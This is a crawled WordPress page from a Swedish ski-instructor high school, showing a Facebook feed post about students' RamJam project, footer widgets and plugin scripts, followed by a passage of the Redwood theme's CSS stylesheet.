		<a href="https://facebook.com/201666413229709" target="_blank" rel="nofollow noopener" ><img decoding="async" src="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/301943643_507239061399568_6228823903652172721_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=THiASjx-kCUQ7kNvwH7qopN&#038;_nc_oc=Adkw_z7JINOGhlA47XAMYzTWHe62GtA-W18Np7v2593IoGznhC5VN5dSgNTpVPxmbmQ&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=8JM3sEoxyyXQsWMwSnIuew&#038;_nc_tpa=Q5bMBQH2HsjcRdFt5ogb_gvW-NGab_QT45_6XdKROOEXcsj5ECxvSVAWfHGSCmss5EmGqT-X_dSEArxXnQ&#038;oh=00_AfquNgs0fqEXm0eGGWuJRkSU_cQsXlhPI_eWmLxc9GnnJg&#038;oe=696B0816" title="Skidlärargymnasiet" alt="Skidlärargymnasiet" width=40 height=40 onerror="this.style.display='none'"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		I fredags så genomförde eleverna på Skidlärargymnasiet &amp; @freeridegymnasiet i åk.3 sitt stora projekt #RamJam i @ramundberget. Super nice att se det engagemang de har lagt ner i projektet och genomföra det helt galant👊. Stort tack till alla elever och åkare samt <a href="https://facebook.com/146379272205177">#ramundberget</a> och <a href="https://facebook.com/1395219673845876">#therealosthang</a> plus alla sponsorer!			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/831793965610741/posts/1190150966441704" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/831793965610741/posts/1190150966441704" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1190150966441704" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1190150966441704" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1190150966441704" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1190150966441704&#038;title=%09%09%09I%20fredags%20s%C3%A5%20genomf%C3%B6rde%20eleverna%20p%C3%A5%20Skidl%C3%A4rargymnasiet%20%26amp%3B%20%40freeridegymnasiet%20i%20%C3%A5k.3%20sitt%20stora%20projekt%20%23RamJam%20i%20%40ramundberget.%20Super%20nice%20att%20se%20det%20engagemang%20de%20har%20lagt%20ner%20i%20projektet%20och%20genomf%C3%B6ra%20det%20helt%20galant%F0%9F%91%8A.%20Stort%20tack%20till%20alla%20elever%20och%20%C3%A5kare%20samt%20%23ramundberget%20och%20%23therealosthang%20plus%20alla%20sponsorer%21%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1190150966441704%20-%20%0A%0A%09%0A%09%09I%20fredags%20s%C3%A5%20genomf%C3%B6rde%20eleverna%20p%C3%A5%20Skidl%C3%A4rargymnasiet%20%26amp%3B%20%40freeridegymnasiet%20i%20%C3%A5k.3%20sitt%20stora%20projekt%20%23RamJam%20i%20%40ramundberget.%20Super%20nice%20att%20se%20det%20engagemang%20de%20har%20lagt%20ner%20i%20projektet%20och%20genomf%C3%B6ra%20det%20helt%20galant%F0%9F%91%8A.%20Stort%20tack%20till%20alla%20elever%20och%20%C3%A5kare%20samt%20%23ramundberget%20och%20%23therealosthang%20plus%20alla%20sponsorer%21%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="201666413229709" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="sv_SE" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="98b9abd159" data-cff-shortcode="{&quot;feed&quot;: &quot;1&quot;}" data-post-id="2068" data-feed-id="201666413229709"></div></div><div class="cff-clear"></div></div>
</div>
</div>
</div><div id="meta-3" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://www.skidlarargymnasiet.se/wp-login.php">Logga in</a></li>
			<li><a href="http://www.skidlarargymnasiet.se/?feed=rss2">Flöde för inlägg</a></li>
			<li><a href="http://www.skidlarargymnasiet.se/?feed=comments-rss2">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	
</aside>	
		<!-- END CONTENT -->
		</div>
	
	<!-- END CONTAINER -->
	</div>
	
	<div id="instagram-footer">

		<div id="block-4" class="instagram-widget widget_block"></div>		
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						
			<div id="footer-copyright">

				<p class="copyright">&copy; 2017 - Solo Pine. All Rights Reserved. Designed &amp; Developed by <a href="http://solopine.com">SoloPine.com</a></p>
				
			</div>
			
		</div>
		
	</footer>
	
	<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "http://www.skidlarargymnasiet.se/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.skidlarargymnasiet.se/wp-admin/admin-ajax.php";
</script>
<!-- Powered by WPtouch: 4.3.58 --><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="http://www.skidlarargymnasiet.se/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.4" id="cffscripts-js"></script>
<script type="text/javascript" src="http://www.skidlarargymnasiet.se/wp-content/themes/redwood/js/jquery.slicknav.min.js?ver=6.5.7" id="slicknav-js"></script>
<script type="text/javascript" src="http://www.skidlarargymnasiet.se/wp-content/themes/redwood/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js"></script>
<script type="text/javascript" src="http://www.skidlarargymnasiet.se/wp-content/themes/redwood/js/fitvids.js?ver=6.5.7" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.skidlarargymnasiet.se/wp-content/themes/redwood/js/solopine.js?ver=6.5.7" id="sp_scripts-js"></script>
<script type="text/javascript" src="http://www.skidlarargymnasiet.se/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://www.skidlarargymnasiet.se/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://www.skidlarargymnasiet.se/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://www.skidlarargymnasiet.se/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Länk kopierad.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Delningar', heateorSssShareText = '﻿Dela';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="http://www.skidlarargymnasiet.se/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.63" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http:\/\/www.skidlarargymnasiet.se\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"http:\/\/www.skidlarargymnasiet.se\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"http:\/\/www.skidlarargymnasiet.se\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.skidlarargymnasiet.se/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.3.1" id="sbi_scripts-js"></script>
	
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.skidlarargymnasiet.se/wp-content/themes/redwood/style.css?ver=6.5.7
body_size: 11783
content:
/*
Theme Name: Redwood
Theme URI: http://solopine.com/theme/redwood
Description: A WordPress Theme for Bloggers
Author: Solo Pine Designs
Author URI: http://solopine.com
Version: 1.6
Text Domain: redwood
License: Themeforest Licence
License URI: http://themeforest.net/licenses
*/

/* Global reset */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}

/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none }
strong, b, strong *, b * { font-weight: bold; } em, i, em *, i * { font-style: italic; }
*, *:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	-webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
html { overflow-x: hidden }
/**/

body {
	font-family:"Lora", sans-serif;
	font-size:14px;
	color:#242424;
	background:#fff;
}

h1,h2,h3,h4,h5,h6, #nav-wrapper .menu li a, .feat-more, .cat, .post-share .post-share-comments,
.about-title, #footer-social a, .more-link, .post-comments span.reply a, .widget .tagcloud a,
.pagination a , .post-tags a, .slicknav_nav a, .post-pagination a  {
	font-family:"Montserrat", sans-serif;
}

p {
	line-height:25px;
}

a {
	color:#C39F76;
	text-decoration:none;
}

/****************************************/
/* General
/****************************************/

.container {
	width:1080px;
	margin:0 auto;
}
#content {
	margin-bottom:50px;
}
#main {
	width:740px;
	float:left;
}
#main.fullwidth {
	width:100%;
}
#sidebar {
	width:300px;
	float:right;
}

/****************************************/
/* Top Bar
/****************************************/

#top-bar {
	height:50px;
	background:#161616;
	width:100%;
	position:fixed;
	z-index:9999;
	-webkit-backface-visibility: hidden;
}
#top-bar .container {
	position:relative;
}

/* Menu **********/
.slicknav_menu {
	display:none;
}

#nav-wrapper .menu {
	float:left;
}
#nav-wrapper .menu li {
	display:inline-block;
	margin-right:31px;
	position:relative;
}
#nav-wrapper .menu li a {
	color:#fff;
	line-height:50px;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
	display:block;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
}
#nav-wrapper .menu li a:hover {
	color:#999;
}
#nav-wrapper .menu > li.menu-item-has-children > a:after {
	font-family: FontAwesome;
    content: "\f107";
	margin-left:7px;
	color:#999;
	font-size:13px;
}

	/* Dropdown **********/
	#nav-wrapper .menu .sub-menu,
	#nav-wrapper .menu .children {
		background-color: #161616;
		display: none;
		padding: 0;
		position: absolute;
		margin-top:0;
		left: 0;
		z-index: 99999;
		
	}
	
	#nav-wrapper ul.menu ul a,
	#nav-wrapper .menu ul ul a {
		color: #999;
		margin: 0;
		font-size:10px;
		letter-spacing:1px;
		padding: 6px 10px;
		min-width: 175px;
		line-height:20px;
		-o-transition:.25s;
		-ms-transition:.25s;
		-moz-transition:.25s;
		-webkit-transition:.25s;
		transition:.25s;
		border-top:1px solid;
		border-color:#333;
	}
	
	#nav-wrapper ul.menu ul li,
	#nav-wrapper .menu ul ul li {
		padding-right:0;
		margin-right:0;
	}

	#nav-wrapper ul.menu ul a:hover,
	#nav-wrapper .menu ul ul a:hover {
		color: #fff;
		background:#333;
	}

	#nav-wrapper ul.menu li:hover > ul,
	#nav-wrapper .menu ul li:hover > ul {
		display: block;
	}
	
	#nav-wrapper .menu .sub-menu ul,
	#nav-wrapper .menu .children ul {	
		left: 100%;
		top: 0;
		
	}
	
/* Social and Search **********/
#top-social {
	position:absolute;
	right:38px;
	top:0;
}
#top-social.nosearch { right:0; }
#top-social a {
	color:#fff;
	margin-left:10px;
	font-size:14px;
	line-height:50px;
	display:inline-block;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
}
#top-social a:hover {
	color:#C39F76;
}

#top-search {
	position:absolute;
	right:0;
	top:0;
}

#top-search a.search {
	font-size:14px;
	color:#888;
	line-height:50px;
	position:relative;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
}
#top-search a.search:hover {
	opacity:.65;
}
.show-search {
	position:absolute;
	top:50px;
	right:0;
	display:none;
	z-index:10000;
}
.show-search #searchform input#s {
	width:210px;
	background:#FFF;
	-webkit-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	-moz-box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	box-shadow: 0 5px 4px -4px rgba(190,190,190,.1);
	border:1px solid #eee;
}
.show-search #searchform input#s:focus {
	border:1px solid #ddd;
}

/****************************************/
/* Header & Logo
/****************************************/
.home #header, .page-template-page-slider #header, .page-template-page-fullwidth-slider #header, .page-template-page-blog #header {
	margin-bottom:0;
	border-bottom:none;
}
#header, #header.noslider {
	padding-top:50px;
	text-align:center;
	border-bottom:1px solid #eee;
	margin-bottom:60px;
}
.blog-line {
	height:1px;
	background:#eee;
	margin-bottom:60px;
}
#logo {
	padding-top:56px;
	padding-bottom:56px;
}
#logo img {
	max-width:100%;
	height:auto;
	vertical-align:middle;
}

/****************************************/
/* Featured Slider
/****************************************/

.featured-area {
	margin-bottom:30px;
}
.featured-area.nopromo {
	margin-bottom:60px;
}
.feat-item {
	display: table;
	width:100%;
	height:530px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}
.feat-overlay {
	height: 100%;
	background:rgba(0,0,0,0.16);
    display: table-cell;   
    vertical-align: middle;   
	text-align:center;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.feat-inner {
	max-width:60%;
	margin:0 auto;
}
.feat-overlay .cat a {
	display:inline-block;
	margin:0 3px 13px;
	color:#fff;
	font-size:11px;
	text-transform:uppercase;
	letter-spacing:2px;
	padding-bottom:2px;
}
.feat-overlay h2 {
	color:#fff;
	font-size:24px;
	line-height:1.4em;
	font-weight:400;
	text-transform:uppercase;
	letter-spacing:3px;
	margin-bottom:16px;
}
.feat-overlay h2 a {
	color:#fff;
	display:block;
}

.feat-title-divider {
  border-top:2px solid;
  display: block;
  max-width: 48px;
  margin: 0 auto 26px;
  color: #fff;
}

.feat-more {
	color:#fff;
	padding:10px 12px 10px 13px;
	font-size:11px;
	text-transform:uppercase;
	letter-spacing:2px;
	border:2px solid #fff;
	display:inline-block;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;

}
.feat-more:hover {
	background:#fff;
	color:#000;
}

/****************************************/
/* Promo Area
/****************************************/

.promo-area {
	overflow:hidden;
	margin-bottom:60px;
}
.promo-item {
	display: table;
	width:340px;
	float:left;
	margin-right:30px;
	height:200px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding:16px;
	position:relative;
}
.promo-item:last-child {
	margin-right:0;
}

.promo-overlay {
	height: 100%;
    display: table-cell;   
    vertical-align: middle;   
	text-align:center;
	border:1px solid #fff;
}

.promo-overlay  h4 {
	color:#000;
	line-height:1.5em;
	padding:8px 12px 8px 13px;
	font-size:11px;
	text-transform:uppercase;
	letter-spacing:2px;
	background:#fff;
	display:inline-block;
	max-width:60%;
}
.promo-link {
	position: absolute; 
	height: 100%; 
	width: 100%;
	top: 0;
	left:0;
	z-index: 999999;
	display: block
}

/* Promo Widget */
.widget .promo-item {
	float:none;
	width:100%;
	padding:11px;
}
.widget .promo-overlay h4 {
	max-width:80%;
}

/****************************************/
/* Posts
/****************************************/

.post {
	margin-bottom:60px;
}
.post-header {
	text-align:center;
	margin-bottom:25px;
}
.post-header.page-blog {
	margin-bottom:40px;
}
.post-header .cat {
	display:block;
	margin-bottom:7px;
}
.post-header .cat a {
	font-weight:400;
	font-size:11px;
	letter-spacing:2px;
	display:inline-block;
	text-transform:uppercase;
	margin:0 3px 3px;
}
.post-header .cat a:hover {
	text-decoration:underline;
}
.post-header h2, .post-header h1 {
	margin-bottom:10px;
	display:inline-block;
	max-width:80%;
}
.post-header h2 a, .post-header h1, .post-header h2 {
	font-size:24px;
	letter-spacing:3px;
	text-transform:uppercase;
	color:#000;
	font-weight:500;
	line-height:1.4em;
	-o-transition:.25s;
	-ms-transition:.25s;
	-moz-transition:.25s;
	-webkit-transition:.25s;
	transition:.25s;
}
.post-header h2 a:hover {
	opacity:.6;
}
.title-divider {
  border-top:2px solid;
  display: block;
  max-width: 48px;
  margin: 0 auto 15px;
  color: #161616;
}
.post-date {
	color:#999;
	font-style:italic;
}
.post-img {
	margin-bottom:25px;
	text-align:center;
}
.post-img img {
	vertical-align:middle;
	max-width:100%;
	height:auto;
}
.post-img.audio iframe {
	height:166px;
	width:100%;
}

/* Post Entry **********/
#main.fullwidth.narrow .post-entry {
	max-width:800px;
	margin-left:auto;
	margin-right:auto;
}

.post-entry p, .post-entry hr {
    margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
	color:#000;
	font-weight:700;
	margin-bottom:14px;
}
.post-entry h1 {
	font-size:24px;
}
.post-entry h2 {
	font-size:21px;
}
.post-entry h3 {
	font-size:19px;
}
.post-entry h4 {
	font-size:17px;
}
.post-entry h5 {
	font-size:15px;
}
.post-entry h6 {
	font-size:13px;
}
.post-entry hr {
	border:0;
	height:0;
	border-bottom:1px solid #e5e5e5;
	clear:both;
}
.post-entry blockquote {
	border-left:3px solid;
	border-color:#ddd;
	padding:0 18px;
}
.post-entry blockquote p {
	font-size:18px;
	line-height:28px;
	font-style:italic;
	color:#888;
}

.post-entry a:hover {
	text-decoration:underline;
}

.post-entry ul, .post-entry ol {
	padding-left:45px;
	margin-bottom:20px;
}
.post-entry ul li, .post-entry ol li {
	margin-bottom:12px;
	line-height:24px;
}
.post-entry ul li {
	list-style:disc;
}
.post-entry ol li {
	list-style:decimal;
}

.sticky.post .post-header { border:1px dashed #eee; padding:20px 0; }
.bypostauthor  {}
.post-entry pre {
	overflow:auto;
}

.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
	background:#f9f9f9;
}

.post-entry img {
	max-width:100%;
	height:auto;
}

/* Read More Button **********/
.more-link {
	text-align:center;
	display:block;
	margin-top:30px;
	text-transform:uppercase;
	letter-spacing:3px;
	font-size:11px;
	color:#000;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
a.more-link:hover {
	text-decoration:none;
	color:#C39F76;
}

.more-line {
	border-top: 1px solid;
	display: block;
	max-width: 40px;
	margin: 5px auto 15px;
	color: #C39F76;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.more-link:hover > .more-line {
	color:#C39F76;
}

/* Post Share **********/
.post-share {
	border-top:1px solid #e5e5e5;
	border-bottom:1px solid #e5e5e5;
	margin-top:38px;
	overflow:hidden;
}
.post-share-box {
	float:left;
	height:54px;
	line-height:54px;
	border-left:1px solid #e5e5e5;
	text-align:center;
}
.post-share-box:first-child:nth-last-child(1) {
	width:100%;
}
.post-share-box:first-child:nth-last-child(2),
.post-share-box:first-child:nth-last-child(2) ~ div {
    width: 49.5%;
}
.post-share-box:first-child:nth-last-child(3),
.post-share-box:first-child:nth-last-child(3) ~ div {
    width: 33%;
}

.post-share-box:first-child {
	border-left:none;
}

.post-share-box.share-comments a {
	color:#888;
	font-style:italic;
}
.post-share-box.share-comments a span {
	font-family:"Montserrat";
	font-size:14px;
	color:#000;
	font-style:normal;
}

.post-share-box.share-buttons a {
	color:#000;
	margin:0 8px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.post-share-box.share-buttons a:hover {
	color:#c39f76;
}

.post-share-box.share-author a {
	font-family:"Montserrat";
	font-size:13px;
	color:#000;
	text-transform:uppercase;
	letter-spacing:1px;
	font-style:normal;
}
.post-share-box.share-author span {
	color:#888;
	font-style:italic;
	margin-right:2px;
}

/* Post Author **********/
.post-author {
	margin-bottom:60px;
	margin-top:60px;
	overflow:hidden;
}	

.author-img {
	float:left;
	margin-right:30px;
}

.author-img img {
	border-radius:50%;
}

.author-content  {
	overflow:hidden;
}

.author-content h5 a {
	font-size:15px;
	margin-bottom:6px;
	text-transform:uppercase;
	letter-spacing:1px;
	font-weight:700;
	color:#000;
	display:block;
}

.author-content p {
	margin-bottom:9px;
	color:#666;
}

.author-content .author-social {
	font-size:14px;
	color:#bbb;
	margin-right:8px;
}

/* Post related **********/
.post-related {
	overflow:hidden;
	margin-bottom:60px;
	margin-top:60px;
}
.post-box { text-align:center; }
.post-box-title {
	font-size:12px;
	letter-spacing:1px;
	text-transform:uppercase;
	margin-bottom:30px;
	position: relative;
	line-height:1em;
	font-weight:700;
}
.post-box-title:before {
	content: "";
	display: block;
	border-top: solid 1px #e5e5e5;
	width: 100%;
	height: 1px;
	position: absolute;
	top: 50%;
	z-index: 1;
}
.post-box-title span {
	background: #fff;
	padding: 0 24px;
	position: relative;
	z-index: 5;
}

.item-related {
	width:232px;
	float:left;
	margin-right:22px;
}
.item-related:last-child {
	margin-right:0;
}

	#main.fullwidth .item-related {
		width:340px;
		margin-right:30px;
	}
	#main.fullwidth .item-related:last-child {
		margin-right:0;
	}

.item-related img {
	margin-bottom:6px;
	width:100%;
	height:auto;
}
.item-related h3 {
	margin-bottom:4px;
}
.item-related h3 a {
	font-size:14px;
	color:#242424;
}
.item-related h3 a:hover {
	text-decoration:underline;
}
.item-related span.date {
	font-size:13px;
	font-style:italic;
	color:#999;
}

/* Post tags **********/
.post-tags {
	margin-top:25px;
	margin-bottom:-15px;
	padding-bottom:13px;
	clear:both;
}
.post-tags a {
	font-size:9px !important;
	letter-spacing:1px;
	text-transform:uppercase;
	background:#f2f2f2;
	color:#777;
	padding:6px 7px 7px 8px;
	margin-right:5px;
	margin-bottom:8px;
	display:inline-block;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.post-tags a:hover {
	opacity:.7;
	text-decoration:none;
	background:#aaa;
	color:#fff;
}

/** Post pagination **/
.post-pagination {
	overflow:hidden;
	
	margin-bottom:60px;
	margin-top:60px;
}
.post-pagination a {
	font-size:12px;
	text-transform:uppercase;
	color:#999;
	letter-spacing:2px;
}
.post-pagination a:hover {
	color:#000;
}
.post-pagination .prev {
	float:left;
}
.post-pagination .next {
	float:right;
}


/* Grid Layout **********/
.grid-item {
	margin-bottom:45px;
}
.sp-grid > li {
	width:355px;
	display:inline-block;
	vertical-align: top;
	margin-right: 26px;
}

	/* fullwidth */
	#main.fullwidth .sp-grid > li {
		width:520px;
		margin-right:36px;
	}
	#main.fullwidth .sp-grid li:nth-of-type(2n+2) {
		margin-right:0;
	}

.sp-grid li:nth-of-type(2n+2) {
	margin-right:0;
}
.grid-item .post-header .cat a {
	margin:0 4px 4px 4px;
}
.grid-item .post-header .cat {
	margin-bottom:6px;
	display:block;
}

.grid-item .post-header h2 a {
	font-size:18px;
	letter-spacing:2px;
}
.grid-item .post-header h2 {
	margin-bottom:12px;
	max-width:100%;
}
.grid-item .post-header  {
	margin-bottom:16px;
}
.grid-item .post-img  {
	margin-bottom:16px;
}
.grid-item p {
	margin-bottom:10px;
}

/* List Layout **********/
.list-item {
	overflow:hidden;
	margin-bottom:35px;
	padding-bottom:35px;
	border-bottom:1px solid #eee;
}
.list-grid-layout .list-item {
	margin-bottom:35px;
}

.list-item .list-content {
	overflow:hidden;
}
.list-item .post-img {
	float:left;
	margin-right:25px;
	margin-bottom:0;
}
.list-item .post-img img {
	max-width:260px;
}
#main.fullwidth .list-item .post-img img {
	max-width:280px;
}
.list-item .list-content .post-header {
	text-align:left;
}
.list-item .post-header h2 {
	max-width:100%;
}
.list-item .post-header h2 a {
	font-size:19px;
	letter-spacing:2px;
}
.list-item .post-header .cat a {
	margin:0 8px 2px 0;
}
.list-item .post-header  {
	margin-bottom:14px;
}
.list-item .post-entry p {
	margin-bottom:11px;
}
.list-title-divider {
	border-top:2px solid;
	display: block;
	max-width: 40px;
	margin: 0 0 14px;
	color: #161616;
}

/* Comments **********/
.post-comments {
	margin-bottom:60px;
	margin-top:60px;
}

.comments {
	margin-bottom:40px;
}

.thecomment {
	border-bottom:1px dotted #eee;
	padding-bottom:34px;
	margin-bottom:34px;
}

.thecomment .author-img {
	float:left;
	margin-right:20px;
}
.thecomment .author-img img {
	border-radius:50%;
}
.thecomment .comment-text {
	overflow:hidden;
}
.thecomment .comment-text h6.author, .thecomment .comment-text h6.author a {
	display:block;
	font-size:13px;
	text-transform:uppercase;
	letter-spacing:1px;
	margin-bottom:6px;
	color:#333;
}
.thecomment .comment-text span.author a:hover {
	text-decoration:underline;
}

.thecomment .comment-text span.date {
	font-size:12px;
	color:#999;
	font-style:italic;
	display:block;
	margin-bottom:10px;
}

.thecomment .comment-text em {
	font-size:13px;
	margin-bottom:-14px;
	display:block;
	color:orange;
	letter-spacing:1px;
}
.thecomment .comment-text em i {
	font-size:14px;
	color:#f3bd00;
}

.post-comments span.reply a {
	float:right;
	font-size:10px;
	background-color:#aaa;
	color:#FFF;
	padding:2px 5px 4px 5px;
	border-radius:2px;
	margin-left:7px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
	background:#c5c5c5;
}
.post-comments span.reply a:hover {
	opacity:.8;
}

.post-comments ul.children { margin: 0 0 0 55px; }
.post-comments ul.children li.thecomment { margin:0 0 8px 0; }

/** Reply **/
#respond {
	margin-bottom:20px;
	overflow:hidden;
}

#respond  h3 {
	font-size:11px;
	color:#999;
	margin-bottom:20px;
	letter-spacing:2px;
	text-transform:uppercase;
}

#respond h3 a {
	color:#000;
	display:inline-block;
}

#respond h3 small a {
	text-transform:uppercase;
	font-size:11px;
	background:#333;
	color:#FFF;
	padding:4px 6px 5px;
	border-radius:3px;
	margin-left:7px;
	letter-spacing:1px;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}
#respond h3 small a:hover {
	opacity:.8;
}

#respond .comment-form-author label, #respond .comment-form-email label, #respond .comment-form-url label {
	color:#888;
	width:80px;
	font-size:13px;
	display:inline-block;
	font-weight:300;
	font-style:italic;
}
#respond input {
	padding:8px 10px;
	margin-right:10px;
	color:#999;
	margin-bottom:15px;
	font-size:11px;
	width:250px;
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
	margin-bottom:10px;
}
#respond textarea {
	padding:14px;
	height:130px;
	font-size:13px;
	color:#777;
	margin-bottom:14px;
	line-height:20px;
}
#respond textarea:focus {outline:none;}

#respond #submit {
	padding:11px 20px;
	width:auto;
	font-size:10px;
	margin-top:0;
}

#respond #submit:hover {
	background:#333;
	color:#FFF;
}
#respond input[type="checkbox"] {
	width:auto;
}
#respond label {
	width:100%;
	display:inline;
	color:#888;
}
.comment-form-cookies-consent {
	margin-bottom:10px;
}

/****************************************/
/* Sidebar & Widgets
/****************************************/

.widget {
	margin-bottom:35px;
}
.widget-title {
	background:#161616;
	text-align:center;
	color:#fff;
	padding:13px 0;
	font-size:11px;
